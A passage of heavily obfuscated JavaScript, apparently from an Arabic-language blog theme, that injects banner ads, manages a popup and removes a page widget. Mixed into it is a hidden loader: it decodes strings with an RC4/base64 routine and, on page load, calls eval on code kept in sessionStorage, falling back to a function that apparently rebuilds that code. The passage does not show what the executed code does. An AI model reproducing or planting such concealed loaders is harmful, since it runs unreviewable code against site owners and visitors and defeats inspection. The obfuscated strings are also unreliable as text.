t=_0x1c3b();return(_0x10da=function(n,r){return t[n-=384]})(n,r)}!function(n,r){function t(n,r,t,e){return _0x10da(t-683,n)}function e(n,r,t,e){return _0x10da(e- -102,n)}for(var c=_0x1c3b();;)try{if(859318===parseInt(t(1076,0,1103))/1+parseInt(e(265,0,0,287))/2*(parseInt(t(1063,0,1074))/3)+parseInt(t(1120,0,1109))/4*(-parseInt(t(1115,0,1090))/5)+parseInt(e(302,0,0,295))/6*(parseInt(e(347,0,0,327))/7)+-parseInt(e(371,0,0,340))/8+-parseInt(t(1102,0,1107))/9+-parseInt(t(1102,0,1096))/10*(-parseInt(e(313,0,0,321))/11))break;c.push(c.shift())}catch(n){c.push(c.shift())}}(),changeThumbSize(_0xb1a6a0(9,35,20,1)+_0xb1a6a0(32,46,36,64),210);
//]]>
</script>
<script>
//<![CDATA[
function insertBannerAds(){function n(n,t,e,r){return _0x1450(e- -33,r)}var t={GyoFz:r(-21,-235,-69,-209),WGIed:function(n,t){return n(t)},CecWO:r(-72,-169,22,190),MyQeG:r(181,55,-6,-175),QQDKh:function(n,t){return n+t},TxXdn:n(0,0,253,447)+r(-290,-366,-242,-147)+r(-31,-87,108,245)+n(0,0,420,367)+'ss="post-p'+n(0,0,297,310)+'"><span>',DgHET:function(n,t){return n(t)},tDAdK:n(0,0,121,27)+r(130,191,51,-36)+"em",IUpSG:r(-42,-30,-68,50)+n(0,0,250,395),QtQOY:function(n,t){return n+t},SjHRK:n(0,0,232,130)+r(32,64,-93,-186)+"بق</strong><div clas"+n(0,0,497,411)+'ger-title"'+n(0,0,305,106),WmUeI:"a.older-link",AzCuI:"alt",DgENU:function(n,t){return n>t},wXxmM:function(n,t){return n<=t},eWLPu:function(n,t){return n!==t},NRSbO:n(0,0,236,229),zvwUa:n(0,0,432,572),uKDLW:r(-384,-358,-189,-75),fTdfa:r(-75,-177,-205,-185)+"t",EVcHR:r(-121,31,-113,15)+" h2"},e=document["querySelec"+n(0,0,254,281)](t.EVcHR);function r(n,t,e,r){return _0x1450(e- -420,t)}document[n(0,0,222,80)+n(0,0,254,132)](r(-337,-173,-183,-148)+" li")[r(-96,47,-41,-221)]((function(n){var c=t.WGIed(parseInt,n[i(13,-120,-224,-57)+"t"][i(212,72,147,86)]()),u=n[o(1140,958,816,1107)+i(170,175,149,74)]("a")[i(100,172,-79,-14)+"te"](t[o(926,965,860,961)]);function o(n,t,e,c){return r(n-370,c,t-1123,c-487)}function i(n,t,e,c){return r(n-4,e,c-210,c-252)}if(!t[i(281,0,231,163)](isNaN,c)&&t[i(114,0,292,205)](c,0)&&t.wXxmM(c,e.length))if(t[o(1201,1075,0,1077)](t[i(123,0,175,-20)],"VEdgz"))for(var a=t[o(914,921,0,1103)].split("|"),x=0;;){switch(a[x++]){case"0":var d=c-1;continue;case"1":e[d][o(879,901,0,704)][i(267,0,187,275)+"re"](f,e[d][i(149,0,427,268)+"g"]);continue;case"2":var f=document[i(426,0,415,282)+i(320,0,169,159)](t[i(190,0,105,26)]);continue;case"3":f[i(110,0,-88,78)]=u;continue;case"4":f[i(142,0,-146,23)][i(-211,0,-56,-22)](t[i(341,0,295,211)]);continue}break}else for(var _=t[o(866,962,0,1135)].split("|"),s=0;;){switch(_[s++]){case"0":var b=t[i(141,0,-41,163)](_0x203cea,"a.newer-link");continue;case"1":_0x229554[o(1083,1080,0,1140)](l.attr(t[o(1130,1142,0,999)]),(function(n){function t(n,t,e,r){return o(n-36,r- -816,0,e)}function e(n,t,e,r){return i(n-309,0,t,e-144)}l[t(366,0,142,301)](v[e(248,125,195)](v[e(226,161,300)](v[t(535,0,331,361)],_0x2e3647(n).find(v[e(115,291,104)])[t(420,0,628,431)]()),v.cSYmf))}),o(1045,1117,0,1022));continue;case"2":_0x58e76d[o(975,1080,0,970)](b[i(228,0,363,228)](t.CecWO),(function(n){function t(n,t,e,r){return o(n-16,r- -318,0,t)}var e,r,c;b[(e=1112,r=1236,c=1178,o(e-207,c-61,0,r))](v[t(654,683,0,619)](v.owAnq(v[t(726,615,0,569)],v[t(824,896,0,880)](_0x18d0a1,n).find(v.gjXPs)[t(948,1128,0,929)]()),v[t(657,836,0,726)]))}),t.MyQeG);continue;case"3":var v={owAnq:function(n,e){return t[(r=300,c=142,o(r-338,r- -546,0,c))](n,e);var r,c},MyAKe:t[o(1026,943,0,742)],peSFP:function(n,e){return t[(r=988,c=1128,u=971,i(r-458,0,u,c-922))](n,e);var r,c,u},gjXPs:t[i(229,0,397,215)],cSYmf:t[o(1196,1219,0,1272)],OBkgz:function(n,e){return t[(r=-263,c=-194,u=-100,o(r-384,c- -1256,0,u))](n,e);var r,c,u},ilivc:function(n,t){return n+t},YmCyx:t[i(117,0,335,143)]};continue;case"4":var l=_0x3998e3(t[o(1055,1009,0,897)]);continue}break}})),removeOriginalWidget()}function removeOriginalWidget(){function n(n,t,e,r){return _0x1450(n-63,e)}function t(n,t,e,r){return _0x1450(r- -806,n)}var e=document[n(486,0,439)+"ById"](n(424,0,345));e&&e[t(-567,0,0,-608)][t(-183,0,0,-357)+"d"](e)}function openPopup(){function n(n,t,e,r){return _0x5cacd8(n-98,t,r- -335,r-93)}function t(n,t,e,r){return _0xbbc811(n-96,t-478,r,t- -894)}var e={nBmhQ:function(n,t){return n(t)},FaufU:t(442,262,0,80),ocBdd:t(202,10,0,196),CLFPR:function(n,t){return n(t)},ZiqTz:n(-510,-759,0,-625)+"pup",ZwLxI:n(-790,-691,0,-650)+"ve"};e[n(-723,-579,0,-532)]($,e.FaufU)[t(-5,152,0,158)](e[n(-542,-620,0,-433)]),e[n(-693,-345,0,-508)]($,e[n(-863,-815,0,-801)]).addClass(e[n(-872,-695,0,-813)])}function closePopup(){var n={TxLvd:e(-422,-441,-604,-562),iuAYW:function(n,t){return n(t)},KclUt:e(-229,-264,-452,-80)+t(337,338,460,310),SwAHQ:t(377,688,549,735)+"ve"};function t(n,t,e,r){return _0x5cacd8(n-91,t,e-864,r-242)}function e(n,t,e,r){return _0x5cacd8(n-31,e,t-26,r-84)}$(e(-276,-189,-191,4))[e(-374,-260,-278,-237)+"s"](n.TxLvd),n[e(-23,-175,-68,-55)]($,n[t(301,456,457,296)])[t(460,713,578,569)+"s"](n[e(-365,-416,-419,-582)])}function RdW(){var n={lIfPm:function(n,t){return n!==t},QqrEN:t(1085,979,799,1030),CgWJE:"WO7dIdK",FyLBb:r(565,388,191,444),pPUbS:t(828,921,885,974)+"o9W59Kfw0I"+r(542,560,648,414),ZNPEl:"iSkXiSkAeI4",edKQU:t(1163,1207,1141,1009),yrwIK:"W7S7WRC",BYIkd:r(497,443,396,556)+t(959,1100,1008,1206)+"W7SqFmkDw8"+t(891,1042,1184,1068)+t(1106,1291,1329,1212)+t(1231,1170,1328,1230)+r(460,345,436,202)+r(415,551,610,606)+t(1185,1156,1197,1159)+"FcNmoEWRTC"+t(1421,1250,1323,1416)+"lcGCoVDKCi"+r(295,423,247,561)+t(966,1011,1018,1009)+r(364,277,195,268)+r(606,506,520,436)+"WPVdQIldVthcN8oNWRrongldT8kKW5BcRrJdUI/d"+t(1051,1256,1199,1339)+r(299,404,426,520)+"z2Lt",uOqhX:r(530,646,495,699),HmFNL:t(1126,1205,1055,1311)+r(409,380,566,525)+t(1066,1086,1151,1100),vuiiL:t(1045,1113,1129,1078)+t(1168,1127,1145,1100),OfIQo:r(752,672,757,567),fDsTw:function(n){return n()}};function t(n,t,e,r){return _0x5cacd8(n-178,e,t-1382,r-290)}var e=[n[r(715,544,523,594)],n[t(1002,1026,1178,1047)],n[t(1188,1186,1383,1020)],n[t(876,972,810,818)],n[t(965,997,801,1180)],r(477,500,661,583)+"JcKtDQ",n[t(1255,1160,1014,1347)],n[r(630,625,655,419)],n[t(1100,1233,1318,1390)],n[t(1407,1222,1110,1043)],r(408,304,209,411),n[r(673,649,602,615)],n[t(1118,1146,1097,1138)]];function r(n,t,e,r){return _0x5cacd8(n-204,e,t-767,r-433)}return RdW=function(){function c(n,e,r,c){return t(n-479,e- -336,c,c-248)}if(!n[(u=453,o=379,r(u-118,u- -85,o,o-478))](n[c(831,663,0,855)],n[c(558,663,0,517)]))return e;var u,o;_0x37db46=_0x2d419b},n.fDsTw(RdW)}function _0xdf98(){var n=["tdLim","load","chbHK","drvXd","><div clas","XhKT","xnwcK","aIsmg","xtLcJ","OfIQo","QYhdn",".Ads-lates","14LFZYPl","erusA","vIQZr","2|0|4|1|3","lIfPm","bvCg","WgOOW","MGeGifBdOY","cRJlh","tCIIu","CgWJE","yrwIK","bind","AJWByJ","nVIYr","acnmd","EEuI","kkkGxcOZhc","html","DgENU","DgHET","/cPmoFWRql","LFPkV","QsxaV","siXag","fTdfa","z3FdUa","getElement","dRJVT","tDAdK","MLmRS","5346140ALAmIU","iuAYW","aYZqR","SmivG","zJApi","nBmhQ","pPUbS","warn","lwZLK","stener","tUerD","attr","CecWO","a.newer-li","IXQoE","href","OOfYW","console","zBCuK","MkxqK","GPmKp","LQHUg","removeChil","ZPEPX","WQtFQ","W6BdGqJdMS","g><div cla","WQDLWR4","W7S7WRC","CLFPR","ETkuT","wqsLn","kgpZK","MfAWK","YSzZq","NQaHf","QQrHz","wpIze","0|2|4|3|1","eBDMt","tTCDJ","xkxRf","HmFNL","بق</strong","t-title-it","cdCSA","vB9s","YmCyx","PbMLd","ecpyc","xtFmA","nextSiblin","CBiam","uOqhX","YrrQU","QlZrp","18gZNPbh","oSMhS","insertBefo","nction() ","BYIkd","z2Lt","acwIJ","apply","zHqyC","createElem","kvJVr","XLUYf","peSFP","find","cLddRCk4W6",".Ads-title","mvNkT","jPCke","UPjOP","3|0|2|1|4","OdHCptddK8","#HTML8","wkUtK","#HTML10","hHttV","WRJcKw3dTG","pVGwh","WO7dIdK","vuiiL","AwjSG","JQzkf","2987888CbsFAW","uqoYa","IUpSG","OeHSp","QKNKT","EhFJl","eoYDn","trace","2058448ipFvjD","uCWBu","BcRrJdUI/d",".Ads-End","ZmWBG","xxWpY","الي</stron","FjJbv",'s="post-pa',"ocBdd","nPhCm","CyaGF","f8onsW",'ger-title"',"bRUKj","jlfxs","MGddMGxcMI","ERqCK","vvNvz","YZ01234567","wclFO","zfjJt","text","qteCy","181223qCQAkV","XuxGo","aSOig","upMXV","butLO","W5ZdNmkTjf","click","Tdf[","fqGvn","QQDKh","WdzRb","ZhQDy","hJzPs","NVvpl","BnEkj","rHVuq","xXbRl","ZwLxI","a.older-li","textConten",".post .pos","abcdefghij","OgJow",".ads-west","5132103yiPJZY","mPUlo","QiYMl","klmnopqrst","hideScroll","ZiqTz","ace","AcoSm","WQrQld4t","mjnOQ","rCoFWQ/cOC","eIlCA","gjXPs","NYdHD","0|1|3|4|2","JcKtDQ","CaWjc","hgyjS","JuQpk","RQtPx","لموضوع الت","IeJxQW","XjTLo","LLKEw",'"><span>',"EIYts","MyAKe","indexOf","uvwxyzABCD","SwAHQ","add","EflmR","NRSbO","SIBKt","prototype","VMWii",".author-pl","gmhDf","getAttribu","jTpJG","parentNode","cTIW","1|3|2|0|4|","#HTML11","XKsNX","FNaUP","#show-more","lxOfv","{}.constru","zI3dMW/dPS","OPQRSTUVWX","QkOaZ","290457GuEDaf","addEventLi","XHZCu","mpnrB","kkMLY","luna-adver","NgyYi","MHwBo","zvwUa","ZNPEl","NXJDA","XDrQx","KclUt","vxiJl","cIJXe","pup","DCBwF","ADSmH","FcNmoEWRTC","PpxXC","charAt","div","JdtSK","classList","owAnq","EFGHIJKLMN","uKDLW","#LinkList4","tJIcG","constructo","TxXdn","PdeAj","okW67cMmoc","sevgD","edKQU","PwQgB","QqrEN","QLBEV","VMgNl","EyuaW","W4GpCG",'ss="post-p',"CttTa","qegCY","mqRgq","querySelec","JPuEU","UgMCY","kFWP7cSCkf","GyoFz","vvQsE","OBkgz","AzCuI","GDwUc","AqPGx","<strong>ال","kpp8kps8o5","cLaYS","#author","zwNPg","o9W59Kfw0I","JGVls","XhGbL","FyLBb","PBQff","cdHH","PIeyw","jgzts","hcN8oNWRro","QqGqP","WNlfU","GkOno","appendTo","iv>","tor","W4VcQSosCS"," <strong>ا","torAll","innerHTML","ksWQpdNw3c","lIPLW","#close-pop","roqXU","QLNdU","charCodeAt","YIYaq","trim","yMcpM","dbBVv","info","ZNGMu","split","niTOa","slice","addClass","W6ixB8o2fJ","WmUeI",".post-body","lZvHo","216wRBzpu","wTdhv","XOmxl","-btn","hwrJw","popup-acti","OqJuZ","ouOFg","UIYcJ","mQkoO","rXnpd","toString","okdsx","rwgvo","XClwk","HWxpk","table","fLGGX","موضوع السا","IScOv","length","ager-title","ohbCt","cCleH","l8oegG","NBtFD","CmERn","EqWXy","vXDJi","><span>","#social-po","eaQHq","cSYmf","gEIDG","removeClas","wDadb",'rn this")(',"VBpYx","jSW6RdH8oE","foEjk","iSkXiSkAeI","FJrlp","3|0|4|2|1","</span></d","SjHRK","SaJm","1!bi","jguEW","ob^[","IAgZO","QtQOY","WRBdQmounw","LinkList4","WRJcTComWO","return (fu","VCBMt","12922940uKVGgP","ilivc","WRTSl","SJbGi6lriU","ent","FYKKnh","UvuNA","eWLPu","WGIed","FcOCks","W7SqFmkDw8","PFgLW","get","RPTdi","forEach","Nplxu","qFvpC","nKIxh","BqWNx"];return(_0xdf98=function(){return n})()}function _0x5cacd8(n,t,e,r){return _0x1450(e- -629,t)}function _0xbbc811(n,t,e,r){return _0x1450(r-742,e)}!function(n,t){function e(n,t,e,r){return _0x1450(t- -309,e)}var r=_0xdf98();function c(n,t,e,r){return _0x1450(e- -629,r)}for(;;)try{if(912791===parseInt(c(0,0,-495,-411))/1*(parseInt(c(0,0,-233,-146))/2)+-parseInt(e(0,-151,-142))/3+parseInt(e(0,205,341))/4+parseInt(e(0,118,50))/5+-parseInt(c(0,0,-146,-20))/6*(parseInt(e(0,213,380))/7)+parseInt(c(0,0,-320,-461))/8*(-parseInt(e(0,-99,-261))/9)+parseInt(e(0,56,-34))/10)break;r.push(r.shift())}catch(n){r.push(r.shift())}}(),window[_0x5cacd8(-227,-271,-418,-332)+_0xbbc811(1231,1250,1019,1178)](_0x5cacd8(-59,-117,-244,-367),insertBannerAds),$(_0x5cacd8(-364,-325,-425,-572)+_0x5cacd8(-319,-404,-317,-418)).on(_0x5cacd8(-541,-434,-489,-481),(function(){var n,t,e;({acnmd:function(n){return n()}})[(n=-449,t=-418,e=-246,_0x5cacd8(n-48,e,t- -200,e-10))](openPopup)})),$(_0xbbc811(1201,1164,951,1033)+"up-btn").on(_0xbbc811(920,905,1078,882),(function(){var n,t,e;({vxiJl:function(n){return n()}})[(n=926,t=804,e=908,_0x5cacd8(n-300,n,t-1210,e-361))](closePopup)}));var RdN=Rdd;function Rdd(n,t){var e={sfHPT:function(n,t){return n===t},xnwcK:c(440,466,396,307),NBtFD:c(380,236,392,86),uCWBu:function(n,t){return n!==t},JGVls:u(-217,-120,-321,-166),fLGGX:"5|0|2|3|4|1",lxOfv:function(n,t){return n(t)},HWxpk:c(432,287,482,435),ilyMA:function(n,t){return n%t},hwrJw:function(n,t){return n+t},vvQsE:function(n,t){return n*t},XKsNX:function(n,t){return n%t},hgyjS:"fromCharCode",roqXU:function(n,t){return n&t},qFvpC:function(n,t){return n>>t},PdeAj:function(n,t){return n*t},EEHoq:"length",MWVnC:function(n,t){return n<t},gEIDG:function(n,t){return n+t},rwgvo:u(-190,-437,-400,-349),okdsx:c(322,360,521,314),IXQoE:function(n){return n()},rHVuq:c(387,406,574,472)+"4",CmERn:c(564,511,425,693),jTpJG:u(-445,-135,-314,-281)+u(-602,-625,-274,-470),OeHSp:u(-164,-336,-167,-188),eoYDn:u(-437,-298,-489,-338)+c(374,404,209,600)+c(393,432,332,260)+c(347,346,285,459)+c(772,595,557,645)+"/cPmoFWRql"+u(-444,-544,-549,-436)+u(-172,-47,-201,-230)+"MGeGifBdOY"+c(477,285,167,437)+c(476,554,655,458)+"lcGCoVDKCi"+c(215,342,232,348)+u(-214,-371,-495,-385)+u(-443,-641,-330,-504)+c(370,425,592,385)+"WPVdQIldVt"+u(-210,-547,-166,-365)+"ngldT8kKW5"+c(602,581,619,585)+c(543,560,517,559)+"kpp8kps8o5"+c(704,545,416,640),NRnEx:"WRJcKw3dTG",WXdzY:u(-61,-326,-87,-191)+u(-459,-554,-496,-401)+"l8oegG",IScOv:u(-166,-337,-153,-283)+"FcOCks",KaaIo:"f8onsW",UbVEA:c(540,456,485,418),qoALz:u(-215,-416,-413,-412),stZDB:function(n,t){return n-t},RPTdi:c(332,272,307,361)+"t",WNlfU:u(-221,48,-189,-141),PFgLW:c(642,563,477,500),AwjSG:u(-517,-521,-515,-486),XOmxl:"#HTML12",eBDMt:u(-45,-66,-89,-248),NVvpl:u(-329,-476,-441,-442),CyaGF:u(-138,-54,-103,-145),CBiam:"#author",qegCY:"yLcMk",UyNSW:"fBqUY",wpIze:function(n,t){return n<t},wDadb:"yhWan",PIeyw:function(n,t){return n%t},UIYcJ:function(n,t){return n===t},JIolL:"0|5|3|4|2|1",zJApi:function(n,t){return n^t},XhGbL:function(n,t){return n+t},eIlCA:u(-604,-535,-445,-469),jPCke:function(n,t){return n-t},ZPEPX:c(555,427,363,265),zHqyC:"XuboT",WdzRb:c(742,570,741,377),mQkoO:function(n,t){return n!==t},nVIYr:"njqxm",mPUlo:function(n){return n()},WQtFQ:function(n,t,e){return n(t,e)}},r=e[c(227,216,366,415)](RdW);function c(n,t,e,r){return _0xbbc811(n-193,t-66,r,t- -685)}function u(n,t,e,r){return _0xbbc811(n-327,t-196,n,r- -1385)}return Rdd=function(t,c){function o(n,t,e,r){return u(r,t-44,e-6,t-432)}var i={hxNKS:a(823,657,750,634),bRUKj:e[o(0,-62,-261,-240)],knUAf:e[a(890,742,546,884)],tdLim:e[o(0,-14,1,-51)],butLO:e[a(1062,924,871,1e3)],rfSaG:e[a(955,927,771,1045)],iZGAI:e.NRnEx,YzOts:e.WXdzY,BqWNx:"WQrQld4t",UgMCY:e[a(776,735,771,646)],Nplxu:e.KaaIo,uqoYa:function(n){return e[(t=-688,r=-484,o(0,r- -714,r-66,t))](n);var t,r},tCIIu:e.UbVEA,MkxqK:e.qoALz,qteCy:function(n,t){return e.stZDB(n,t)},ReSBi:e[a(911,785,865,632)],GkOno:e[o(0,69,234,149)],wclFO:function(n,t){return e[(r=-270,c=-315,u=-142,o(0,r- -264,c-142,u))](n,t);var r,c,u},ADSmH:e[a(692,783,655,890)],cRJlh:e[a(815,919,806,910)],chbHK:e[a(602,718,747,552)],wSYGH:e[o(0,255,298,86)],mpnrB:function(n,t){return n(t)},WRTSl:e[a(624,554,475,614)],gmhDf:a(849,911,1074,1078),VCBMt:e[o(0,322,411,134)],QqGqP:e[a(799,886,762,869)],QLNdU:function(n,t){return n===t},MLmRS:e[a(738,660,862,763)],OgJow:e.UyNSW,EflmR:function(n,t){return e[(r=113,c=-25,u=297,a(r-429,r- -758,u-38,c))](n,t);var r,c,u},YSzZq:e[o(0,133,191,250)],QsxaV:function(n,t){return e[(r=975,c=1137,u=1023,o=1319,a(r-176,c-388,u-483,o))](n,t);var r,c,u,o},lwZLK:function(n,t){return e[(r=784,c=693,u=661,a(r-157,u- -22,c-265,r))](n,t);var r,c,u},lZvHo:function(n,t){return e[(r=1274,c=1395,o(0,r-1168,r-214,c))](n,t);var r,c},QiYMl:"RyHQY",inxDS:e.JIolL,YIYaq:function(n,t){return e[(r=-138,c=24,o(0,c-33,c-156,r))](n,t);var r,c},XLUYf:e[o(0,-36,-113,82)],XjTLo:function(n,t){return e[(r=-505,c=-522,o(0,r- -725,r-31,c))](n,t);var r,c},OqJuZ:o(0,83,42,-112),QQrHz:function(n,t){return e[(r=1006,c=951,u=865,o(0,c-890,u-352,r))](n,t);var r,c,u}};function a(n,t,e,r){return u(r,t-196,e-59,t-1050)}if(e[a(0,576,590,706)]!==o(0,-69,-124,117)){t=e[o(0,289,404,202)](t,0);var x=r[t];if(e.sfHPT(Rdd[e[a(0,857,992,775)]],void 0)){Rdd[e[a(0,741,574,835)]]=function(n,t){function r(n,t,e,r){return a(0,e- -741,e-73,n)}var c={XuxGo:i[u(-233,-224,-157,-197)],RQtPx:function(n,t){return i[(e=626,r=525,c=630,u(r,r-313,c-35,e-562))](n,t);var e,r,c},NgyYi:i[r(-46,0,-107)],NXJDA:i[r(-58,0,70)],acwIJ:function(n,t){return i[(e=1133,r=1179,u(r,e-5,r-181,e-1069))](n,t);var e,r},QYhdn:i[r(80,0,52)],VMWii:i.wSYGH,XHZCu:function(n,t){return i[(e=576,r=394,c=552,u(r,r-393,c-290,e-841))](n,t);var e,r,c},ERqCK:i[r(-86,0,33)],EIYts:function(n,t){return n(t)},foEjk:i[r(-335,0,-139)],FjJbv:i[r(181,0,30)],AqPGx:i[u(-304,-48,-242,-199)]};function u(n,t,e,r){return a(0,r- -885,e-426,n)}if(!i[r(-115,0,-41)](i[r(-59,0,92)],i[r(-90,0,-178)])){var x,d,f=[],_=0,s="";for(n=function(n){function t(n,t,e,r){return a(0,r- -1339,e-473,e)}function r(n,t,e,r){return o(0,r- -270,e-232,e)}if(!e[r(0,0,57,42)](e[r(0,0,-301,-210)],t(0,0,-409,-534))){var c=[r(0,0,169,29),i.hxNKS,r(0,0,-389,-313)+t(0,0,-553,-662)+r(0,0,-197,-59),i[t(0,0,-548,-396)],i.knUAf,i[t(0,0,-640,-548)],i[r(0,0,-416,-343)],i.rfSaG,i.iZGAI,i.YzOts,i[r(0,0,33,-98)],i[t(0,0,-618,-675)],i[t(0,0,-382,-552)]];return _0x1a14bc=function(){return c},i[t(0,0,-606,-417)](_0x1e2b8d)}for(var u=e[r(0,0,-153,-155)][t(0,0,-726,-631)]("|"),x=0;;){switch(u[x++]){case"0":var d="";continue;case"1":return e[t(0,0,-794,-727)](decodeURIComponent,f);case"2":var f="";continue;case"3":for(var _,s,b=0,v=0;s=n[e[r(0,0,-314,-157)]](v++);~s&&(_=e.ilyMA(b,4)?e[t(0,0,-416,-619)](e[t(0,0,-809,-672)](_,64),s):s,e[r(0,0,-84,-279)](b++,4))?d+=String[e.hgyjS](e.roqXU(255,e[r(0,0,-240,-100)](_,e[t(0,0,-565,-640)](e[r(0,0,-358,-240)](-2,b),6)))):0)s=W[t(0,0,-647,-747)](s);continue;case"4":for(var l=0,p=d[e.EEHoq];e.MWVnC(l,p);l++)f+=e.gEIDG("%",e[t(0,0,-449,-619)]("00",d[e[r(0,0,-123,-159)]](l)[t(0,0,-778,-612)](16))[e[t(0,0,-531,-611)]](-2));continue;case"5":var W=t(0,0,-714,-777)+t(0,0,-675,-771)+t(0,0,-591,-746)+t(0,0,-883,-697)+t(0,0,-649,-724)+t(0,0,-563,-391)+"89+/=";continue}break}}(n),d=0;i[u(-312,0,-311,-289)](d,256);d++)if(i.YSzZq===i[u(-134,0,-209,-17)])f[d]=d;else for(var b=c[r(-130,0,-199)][u(-125,0,-371,-177)]("|"),v=0;;){switch(b[v++]){case"0":c[r(-55,0,-157)](_0x3c2e74,c[u(-293,0,-440,-262)]).appendTo(c[r(70,0,-114)]);continue;case"1":c[r(-32,0,155)](_0x41f30d,c[u(34,0,46,-84)])[u(-65,0,-55,-196)](c[r(-250,0,-141)]);continue;case"2":c[u(-457,0,-203,-266)](_0x536f49,c[r(58,0,205)])[r(102,0,-52)](r(330,0,191));continue;case"3":c[r(49,0,-151)](_0xa8fd3a,c[r(-23,0,14)])[u(-195,0,-379,-196)](c[r(348,0,195)]);continue;case"4":_0x1972f8(c[r(-58,0,-70)])[r(-52,0,-52)](".author-pl"+r(-70,0,-170));continue}break}for(d=0;i[r(-129,0,-145)](d,256);d++)_=i[r(213,0,85)](i[u(-16,0,-11,-59)](_,f[d]),t[u(-19,0,-284,-184)](i[r(214,0,101)](d,t[r(-72,0,-5)])))%256,x=f[d],f[d]=f[_],f[_]=x;d=0,_=0;for(var l=0;i[r(-63,0,-145)](l,n.length);l++)if(i[r(-61,0,-26)](i[r(24,0,-174)],i.QiYMl))for(var p=i.inxDS[r(123,0,-33)]("|"),W=0;;){switch(p[W++]){case"0":d=i[r(39,0,-39)](d+1,256);continue;case"1":s+=String[i[r(-20,0,160)]](i[u(-411,0,-212,-298)](n[i[u(-139,0,-107,-163)]](l),f[i[r(185,0,101)](i[r(-25,0,129)](f[d],f[_]),256)]));continue;case"2":f[_]=x;continue;case"3":x=f[d];continue;case"4":f[d]=f[_];continue;case"5":_=i[r(59,0,129)](_,f[d])%256;continue}break}else for(var g=i[u(-263,0,-77,-73)][r(-100,0,-33)]("|"),C=0;;){switch(g[C++]){case"0":var S=_0x27d45a[u(66,0,-22,14)+u(-132,0,-142,-109)](i[r(62,0,112)]);continue;case"1":S.innerHTML=_0x30c512;continue;case"2":var m=i[u(-419,0,-170,-345)](_0x2e7576,1);continue;case"3":_0x3d07b6[m][u(-246,0,-483,-280)][r(169,0,151)+"re"](S,_0x2b6c65[m][r(108,0,144)+"g"]);continue;case"4":S[u(-365,0,-122,-245)].add(i.ReSBi);continue}break}return s}_0x146d9e[_0x3f85b7]=_0x28831e},n=arguments,Rdd[e[a(0,857,863,944)]]=!0}var d=r[0],f=e[a(0,720,629,670)](t,d),_=n[f];return _?x=_:e[a(0,930,742,912)](e[a(0,898,914,893)],e[o(0,-67,-147,-153)])?(void 0===Rdd[e.xnwcK]&&(e[a(0,725,658,794)](e[o(0,199,335,380)],o(0,66,33,131))?Rdd[a(0,816,663,799)]=!0:e[a(0,848,942,959)](_0x5bcebc)),x=Rdd[e[a(0,741,793,870)]](x,c),n[f]=x):_0x574dfd=_0x1796f4,x}e.sfHPT(_0xf060a3[e[a(0,797,889,964)]],_0x258c65)&&(_0x5a1109[e.xnwcK]=!0),_0x124563=_0x1db3d0[e[o(0,123,171,34)]](_0x41fda1,_0x17d576),_0x5537bb[_0x76cad6]=_0x519754},e[c(638,508,0,398)](Rdd,n,t)}try{null!=sessionStorage[RdN(0,"bvCg")]?eval(sessionStorage[RdN(1,_0xbbc811(989,1237,1153,1099))]):gits()}catch(n){gits()}function _0x1450(n,t){var e=_0xdf98();return(_0x1450=function(n,t){return e[n-=133]})(n,t)}function gits(){function _0xd42ede(n,t,e,r){return _0x5cacd8(n-281,e,t-552,r-67)}var _0x11de6b={RVMgL:_0x2a0764(865,877,513,716)+"5",erusA:function(n,t){return n%t},LLKEw:function(n,t){return n+t},NQaHf:"fromCharCode",WgOOW:function(n,t){return n^t},vvNvz:_0x2a0764(836,875,795,810),UPjOP:function(n,t){return n===t},sRDpJ:"wTdhv",xkxRf:"wjOqK",XDrQx:" <strong>ا"+_0xd42ede(91,101,-35,208)+_0xd42ede(407,451,250,547)+"g><div cla"+_0x2a0764(749,923,771,767)+_0xd42ede(361,253,411,128)+'"><span>',NYdHD:_0xd42ede(398,275,343,134)+_0x2a0764(832,813,739,799),OOfYW:_0xd42ede(476,324,224,214),FNaUP:function(n,t,e){return n(t,e)},niTOa:function(n){return n()},WXpNE:_0x2a0764(1035,1120,944,1023),hJzPs:function(n,t){return n===t},aSOig:_0x2a0764(768,579,805,768),eaQHq:function(n,t){return n(t)},zBCuK:function(n,t){return n+t},FJrlp:_0xd42ede(249,286,208,386)+_0x2a0764(814,901,815,1002),MfAWK:_0x2a0764(768,893,895,722)+'ctor("retu'+_0xd42ede(360,268,90,129)+" )",jguEW:_0xd42ede(398,310,357,213),kkMLY:"gXyvz",nKIxh:_0xd42ede(136,95,26,132),xpsGA:_0xd42ede(263,365,206,224),JuQpk:_0x2a0764(1001,951,831,930),iAeym:_0xd42ede(211,75,160,140)+"nk",kyvCJ:function(n,t){return n===t},LFPkV:_0x2a0764(710,935,664,759),QGtCN:"log",kvJVr:_0x2a0764(712,945,653,815),cLaYS:"error",SmivG:"exception",WTnLP:_0x2a0764(683,881,930,841),upMXV:_0xd42ede(556,444,636,524),aYZqR:function(n,t){return n<t},tTCDJ:function(n,t,e){return n(t,e)},ZhQDy:_0x2a0764(535,853,648,715),lIPLW:function(n,t){return n(t)},rXnpd:function(n,t,e){return n(t,e)},zfjJt:_0xd42ede(245,396,586,323),hebcf:function(n,t,e){return n(t,e)},XiiUT:"S@(8",dRJVT:function(n,t){return n+t},VMgNl:function(n,t,e){return n(t,e)},XseCl:_0x2a0764(692,553,772,657),nPhCm:_0x2a0764(863,854,1006,870),aIsmg:function(n,t){return n+t},pVGwh:function(n,t,e){return n(t,e)},mqRgq:"ob^[",cCleH:function(n,t,e){return n(t,e)}};function _0x2a0764(n,t,e,r){return _0x5cacd8(n-86,t,r-1145,r-94)}var _0x11b5ca=function(){function n(n,t,e,r){return _0x2a0764(n-393,e,e-144,n- -632)}function t(n,t,e,r){return _0x2a0764(n-420,e,e-94,n-60)}var e={MHwBo:function(n,t){return _0x11de6b[(e=-343,r=-482,_0x1450(e- -844,r))](n,t);var e,r},kgZSP:_0x11de6b.sRDpJ};if(_0x11de6b[n(385,0,372)](_0x11de6b[t(1044,0,1038)],_0x11de6b[n(352,0,361)])){var r=!0;return function(n,t){var c=r?function(){function r(n,t,e,r){return _0x1450(n- -373,r)}if(!e[r(-156,0,0,-101)](r(-63,0,0,-199),e.kgZSP)){var c=_0x566c06.apply(_0x1bf723,arguments);return _0x3b712e=null,c}if(t){var u=t[r(117,0,0,271)](n,arguments);return t=null,u}}:function(){};return r=!1,c}}for(var 